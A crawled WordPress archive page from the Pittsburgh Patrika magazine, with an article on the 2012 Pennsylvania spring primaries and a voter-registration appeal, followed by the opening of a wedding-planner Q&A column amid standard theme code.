

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pittsburghpatrika.com/category/past-issues/july-2012/
body_size: 33110
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>July 2012 &laquo; </title>

<link rel="alternate" type="application/rss+xml" title=" RSS Feed" href="http://www.pittsburghpatrika.com/feed/" />
<link rel="alternate" type="application/atom+xml" title=" Atom Feed" href="http://www.pittsburghpatrika.com/feed/atom/" />
<link rel="pingback" href="http://www.pittsburghpatrika.com/xmlrpc.php" />
<link rel="shortcut icon" href="http://www.pittsburghpatrika.com/wp-content/themes/fusion/favicon.ico" />

<style type="text/css" media="all">
@import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/style.css";
#page-wrap2{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") no-repeat center top; }
#page-wrap1{ background: transparent url("http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg") repeat-x center top; }
#page-wrap2, #header{ height: 150px; }
body{ background-position: left 150px; }
a#logo{ display: none; }
</style>


<!--[if lte IE 6]>
<script type="text/javascript">
/* <![CDATA[ */
   blankimgpath = 'http://www.pittsburghpatrika.com/wp-content/themes/fusion/images/blank.gif';
 /* ]]> */
</script>
<style type="text/css" media="screen">
  @import "http://www.pittsburghpatrika.com/wp-content/themes/fusion/ie6.css";
  body{ behavior:url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6hoverfix.htc"); }
  img{ behavior: url("http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/ie6pngfix.htc"); }
</style>
<![endif]-->


  
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; July 2012 Category Feed" href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pittsburghpatrika.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pittsburghpatrika.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-content/themes/fusion/js/fusion.js?ver=6.4.7" id="fusion-js"></script>
<link rel="https://api.w.org/" href="http://www.pittsburghpatrika.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pittsburghpatrika.com/wp-json/wp/v2/categories/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pittsburghpatrika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="32x32" />
<link rel="icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />
<meta name="msapplication-TileImage" content="http://www.pittsburghpatrika.com/wp-content/uploads/2017/01/PatrikaP-e1484600118191.jpg" />

<script type="text/javascript">
/* <![CDATA[ */
 jQuery(document).ready(function(){
  // body .safari class
  if (jQuery.browser.safari) jQuery('body').addClass('safari');

  // layout controls
     jQuery("#layoutcontrol a").click(function() {
     switch (jQuery(this).attr("class")) {
	   case 'setFont' : setFontSize();	break;
	   case 'setLiquid'	: setPageWidth();	break;
	 }
	 return false;
    });
   // set the font size from cookie
   var font_size = jQuery.cookie('fontSize');
   if (font_size == '.70em') { jQuery('body').css("font-size",".70em"); }
   if (font_size == '.95em') { jQuery('body').css("font-size",".95em"); }
   if (font_size == '.75em') { jQuery('body').css("font-size",".75em"); }

   // set the page width from cookie
   var page_width = jQuery.cookie('pageWidth');
   if (page_width) jQuery('#page').css('width', page_width);
  
  jQuery('#post-extra-content').minitabs(333, 'slide');

  if (document.all && !window.opera && !window.XMLHttpRequest && jQuery.browser.msie) { var isIE6 = true; }
  else { var isIE6 = false;} ;
  jQuery.browser.msie6 = isIE6;
  if (!isIE6) {
    initTooltips({
		timeout: 6000
   });
  }
  tabmenudropdowns();

  // some jquery effects...
  jQuery('#sidebar ul.nav li ul li a').mouseover(function () {
   	jQuery(this).animate({ marginLeft: "4px" }, 100 );
  });
  jQuery('#sidebar ul.nav li ul li a').mouseout(function () {
    jQuery(this).animate({ marginLeft: "0px" }, 100 );
  });
  // scroll to top
  jQuery("a#toplink").click(function(){
    jQuery('html').animate({scrollTop:0}, 'slow');
  });

  // set roles on some elements (for accessibility)
  jQuery("#tabs").attr("role","navigation");
  jQuery("#mid-content").attr("role","main");
  jQuery("#sidebar").attr("role","complementary");
  jQuery("#searchform").attr("role","search");

 });

 /* ]]> */
</script>

</head>
<body class="refreshing-results-in-the-spring-primaries">
  <!-- page wrappers (100% width) -->
  <div id="page-wrap1">
    <div id="page-wrap2">
      <!-- page (actual site content, custom width) -->
      <div id="page" class="with-sidebar">

       <!-- main wrapper (side & main) -->
       <div id="main-wrap">
        <!-- mid column wrap -->
    	<div id="mid-wrap">
          <!-- sidebar wrap -->
          <div id="side-wrap">
            <!-- mid column -->
    	    <div id="mid">
              <!-- header -->
              <div id="header">
                

                                <a id="logo" href="http://www.pittsburghpatrika.com/"><img src="http://www.pittsburghpatrika.com/wp-content/uploads/Patrika color Logo for Website --  Smaller Size.jpg" title="" alt="" /></a>
                
                <!-- top tab navigation -->
                <div id="tabs">
                 <ul>
                                  <li class="page_item page-item-2"><a href="http://www.pittsburghpatrika.com/about/"><span><span>About the Magazine</span></span></a></li>
<li class="page_item page-item-2680"><a href="http://www.pittsburghpatrika.com/our-documentation-services/"><span><span>Our Documentation Services</span></span></a></li>
<li class="page_item page-item-2692"><a href="http://www.pittsburghpatrika.com/background-in-powder-processing-and-technical-writing/"><span><span>Venkat&#8217;s &#8212; Professional Background</span></span></a></li>
<li class="page_item page-item-27"><a href="http://www.pittsburghpatrika.com/k-s-venkataraman-other-published-works/"><span><span>Venkat&#8217;s Published Works</span></span></a></li>
<li class="page_item page-item-87"><a href="http://www.pittsburghpatrika.com/"><span><span>January 2024 Issue</span></span></a></li>
                 </ul>
                </div>
                <!-- /top tabs -->

              </div><!-- /header -->

  <!-- mid content -->
  <div id="mid-content">
                <h1 class="pagetitle">Archive for category July 2012</h1>
              <!-- post -->
      <div id="post-587" class="post-587 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/refreshing-results-in-the-spring-primaries/" rel="bookmark" title="Permanent Link: Refreshing Results in the Spring Primaries">Refreshing Results in the Spring Primaries</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p align="center">By <a href="Mailto:  ThePatrika@aol.com">Premlata Venkataraman</a></p>
<p>The primaries held in Pennsylvania on April 24 yielded some surprise winners and losersâ€”also some refreshing self-revelations. Our region is stuck with its image as a steel town with strong ethnic roots and union activism. Politically, our voters are labeled as Democratic-leaning social conservatives. This may be changing albeit in small ways, if you go by what happened in the Spring primaries.</p>
<p>In these days of polls and trends, surprises during primaries are rare. But this time we had a few surprises. On the basis of 2010 census figures, Pennsylvaniaâ€™s declining population lead to the loss of one congressioÂ­nal seat. With the death of the powerful Democratic Congressman John Murtha, his district in and around Johnstown, PA was eliminated, and was subsumed into the neighboring congressional districts. Congressman Jason Altmire, whose district was redrawn, was expected to face some hard times in the Democratic primary.</p>
<p><strong><a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Altmire-B-and-W1.jpeg"><img decoding="async" class="alignleft size-thumbnail wp-image-594" title="Altmire B and W" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Altmire-B-and-W1-150x150.jpg" alt="" width="116" height="112" /></a>The Democratic Jason Altmire,</strong> who scored a big victory against Republican Melissa Hart when he was first elected to the US House of Representatives four years ago, turned moreconservative in an effort to court the more conservative bloc of voters in his district. This was not difficult for him given his lobbyist background prior to becoming a politician. But Altmireâ€™s change of heart &#8212; and changes in his political beliefs &#8212; won him no friends among the working-class voters in his redrawn district. Even as he won Butler and Allegheny counties, he was bested by Mark Critz from Allentown and erstwhile staffer of the veteran congressman John Murtha. Altmire ran afoul of the labor unions in the district that vowed to defeat him. Also his unpopular vote against Obamaâ€™s healthcare bill earned him many enemies among some voters.</p>
<p>Mark Critz will face Republican Allegheny County attorney Keith Rothfus in the Fall elections. Altmire may have to go back to what he does best â€“ lobbying for his clients in Washington DC.</p>
<p><strong>Another sweet victory</strong> in the primaries was Republican D. Rajaâ€™s for state senator. Rajaâ€™s Republican opponent Mark Mustio ran a vicious, blatantly racial campaign in the waning days of <a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/D-Raja-B-and-W.jpeg"><img decoding="async" class="size-full wp-image-589 alignright" title="D Raja B and W" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/D-Raja-B-and-W.jpeg" alt="" width="167" height="208" /></a>the primary. He printed pamphlets and TV commercials, expanding the D in Rajaâ€™s name &#8212; Dakshinamurthy Raja &#8212; in an effort to make him sound foreign and un-American. Raja, an entrepreneur who founded a company in Western PA was falsely accused of outsourcing jobs. Even the Post-Gazette, which initially supported Mustio, in a very rare deciÂ­sion, reversed its endorsement of Mustio in the face of the virulence in Mustioâ€™s racial ads. The citizens of the 37th District too sent a strong message against blatant racist propaganda by electing D. Raja as their Republican nominee. Now, Raja is likely to walk into the Commonwealth of Pennsylvaniaâ€™s Senate chambers if he faces no Democratic opposition in the Fall election.</p>
<p><strong>The final act in</strong> Western Pennsylvaniansâ€™ verdict was the abrupt derailment of Rick Santorumâ€™s Presidential â€” and maybe also his Veep â€” ambitions. Rick Santorum, who was doing well in the latter part of the Republican primaries, particularly in the South, with his socially and <a href="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Santorum-b-and-w.jpeg"><img decoding="async" class="alignleft size-medium wp-image-590" title="Santorum b and w" src="http://www.pittsburghpatrika.com/wp-content/uploads/2012/06/Santorum-b-and-w-300x300.jpg" alt="" width="175" height="173" /></a>religiously conservative platform, suddenly found himself out of sync with his own hometown voters who elected him both as a congressman and also as a two-term US senator. His extremely conservative message this time around had few takers in PennsylÂ­vania and in his native Pittsburgh region. After all, the state and the region had already sent Santorum packing in his last Senate race. With lack of funds and support, the Santorum Express ground to a halt in Pennsylvania and he dropped out of the presidential primaries to avoid loss in his own home state. Having gotten all the face time and the media attention in the pre-primary season and during the long primaries with nearly twenty debates, he will be back for in 2016 if Mitt Romney loses in November.</p>
<p>Thus the primaries ended in Western PA this Spring with refreshing changes in the political landscape. Now we need to brace ourselves, through Summer continuing into Fall, for a barrage of negative ads and character assassinations, which have become hallmarks of election year politics in these days of SuperPACs.</p>
<p>A<strong>n Appeal for Readers to Register to Vote and then Vote in NoÂ­vember: </strong>No matter what your political affiliation is, please make it a point to go and vote in November. The people who run your polling booths are volunteers living in the communities where you live. It is imperative that they see the Indian-Americans taking their civic duties seriously by exercising their voting rights in every election.</p>
<p>But to vote in the November election, you need to register yourself to be eligible to vote. If you have voted in the last general elections in your local district where you live now, you are already registered. If you want to register to vote, go to this website and get the details:</p>
<p>www.votespa.com/portal/server.pt/community/home/13514 ï®</p>
      </div>
                    <p class="postcontrols">
                        <a class="no comments" href="http://www.pittsburghpatrika.com/2012/06/refreshing-results-in-the-spring-primaries/#respond">No Comments</a>
          </p>
          <div class="clear"></div>
      </div>
      <!-- /post -->
          <!-- post -->
      <div id="post-570" class="post-570 post type-post status-publish format-standard hentry category-july-2012">
        <h3><a href="http://www.pittsburghpatrika.com/2012/06/ask-a-professional-wedding-planner/" rel="bookmark" title="Permanent Link: Ask a Professional Wedding Planner">Ask a Professional Wedding Planner</a></h3>
        <!-- story header -->
        <div class="postheader">
            <div class="postinfo">
            <p>
            Posted by <a href="http://www.pittsburghpatrika.com/author/admin/" title="Posts by admin ">admin</a> in <a href="http://www.pittsburghpatrika.com/category/past-issues/july-2012/" rel="category tag">July 2012</a> on June 30, 2012 </p>
            </div>
        </div>
        <!-- /story header -->
      <div class="postbody entry clearfix">
        <p style="text-align: center;">By <a href="mail to: design@divinecelebrations-events.com">Erin Calvimontes</a>, Divine Celebrations, Pittsburgh PA</p>
<p style="text-align: center;"><a href="http://www.PittsburghIndianWeddings.com">www.PittsburghIndianWeddings.com</a></p>
<p style="text-align: center;">Phone: 412-436-0337</p>
<p style="text-align: center;">Also visit us on FaceBook &#8212; Divine Celebrations</p>
<p>Erin Calvimontes specializes in Indian Wedding traditions and dÃ©cor and has been in the wedding industry for 25 years. Erin is a PBC- Professional Bridal Consultant, a certified event professional. She is a member of the Association of Bridal Consultants, Co-Director of ABC in Western PA, and a member of ISES Pittsburgh Chapter.</p>
<p>Planning a wedding can be very overwhelming for brides and their families. So, hiring a professional wedding planner to guide you through the planning process can be the best thing you do, saving you time, money, and less stress!</p>
<p>Here are questions from REAL Brides &amp; Mothers of the Brides:</p>
<p>Q: What is the first thing I should do to get started? Sangeeta R.</p>
